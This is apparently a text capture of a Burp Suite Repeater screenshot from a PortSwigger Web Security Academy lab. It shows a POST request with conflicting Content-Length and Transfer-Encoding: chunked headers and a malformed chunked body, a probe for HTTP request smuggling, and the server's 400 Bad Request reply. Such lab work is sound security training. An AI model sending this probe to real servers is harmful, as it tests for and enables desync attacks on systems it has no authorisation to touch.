 24 × +
Send Cancel < > Target: https://0a7900910392e1a080dd710000fd008
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0a7900910392e1a080dd710000fd0088.web-secu
rity-academy.net \r \n
3 Content-Type:
application/x-www-form-urlencoded \r \n
4 Content-Length: 0 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 3 \r \n
8 abc \r \n
9 X \r \n
0
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json;
charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 27
6
7 {
"error":"Invalid request"
}